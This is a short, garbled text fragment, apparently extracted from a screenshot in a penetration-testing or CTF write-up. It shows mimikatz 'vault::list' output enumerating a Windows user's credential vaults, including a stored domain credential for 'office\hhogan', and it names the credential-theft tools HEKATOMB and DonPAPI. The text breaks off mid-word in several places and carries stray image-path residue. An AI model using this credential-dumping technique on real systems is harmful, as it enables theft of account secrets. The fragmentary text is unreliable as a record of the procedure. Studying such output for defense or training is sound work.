 mimikatz # vault::list
HEKATOMB
DonPAPI
Vault : {4bf4c442-9b8a-41a0-b380-dd4a704ddb28}
Name : Web Credentials
Path : C:\Users\PPotts\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-B380-DD4A704DDB28
Items (0)
Vault : {77bc582b-f0a6-4e15-4e80-61736b6f3b29}
Name : Windows Credentials
Path : C:\Users\PPotts\AppData\Local\Microsoft\Vault
Items (1)
0. (null)
Type : {3e0e35be-1b77-43e7-b873-aed901b6275b}
LastWritten : 1/18/2024 11:53:30 AM
Flags : 00002004
Ressource : [STRING] Domain:interactive=office\hhogan
Identity : [STRING] office\hhogan
Authenticator :
ted in:
PackageSid :
*Authenticator* : [BYTE*]
i\Microsoft\Credentials\
*** Domain Password ***
ing\Microsoft\Credentials\